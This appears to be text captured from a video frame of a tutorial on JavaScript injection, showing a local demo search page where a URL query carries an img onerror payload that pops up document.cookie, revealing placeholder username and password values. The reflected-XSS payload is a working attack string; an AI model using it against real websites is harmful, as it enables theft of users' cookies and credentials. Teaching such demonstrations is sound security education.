 Javascript Injection
Javascript Injection
127.0.0.1:5500/index.html?query=<img+src+onerror%3D"alert%28document.cookie%29">
127.0.0.1:5500 says
username=me@me.com; password=super_safe_password
OK
My Awesome Site
<img src onerror="alert(document.cookie)">
Search
You Queried: